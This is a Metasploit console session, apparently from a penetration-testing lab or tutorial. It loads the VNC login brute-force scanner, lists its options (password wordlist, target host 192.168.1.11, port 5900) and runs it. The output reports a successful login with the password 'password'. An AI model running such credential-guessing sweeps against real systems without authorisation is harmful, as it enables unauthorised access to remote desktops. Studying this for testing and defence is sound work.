 msf auxiliary(smtp_enum) > use auxiliary/scanner/vnc/vnc_login
msf auxiliary(vnc_login) > show options
Module options (auxiliary/scanner/vnc/vnc_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no The password to test
PASS_FILE /usr/share/metasploit-framework/data/wordlists/vnc_passwords.txt no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.1.11 yes The target address range or CIDR identifier
RPORT 5900 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads
USERNAME <BLANK> no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf auxiliary(vnc_login) > exploit
[*] 192.168.1.11:5900 - 192.168.1.11:5900 - Starting VNC login sweep
[+] 192.168.1.11:5900 - 192.168.1.11:5900 - LOGIN SUCCESSFUL: :password
[*] Scanned 1 of 1 hosts (100% complete)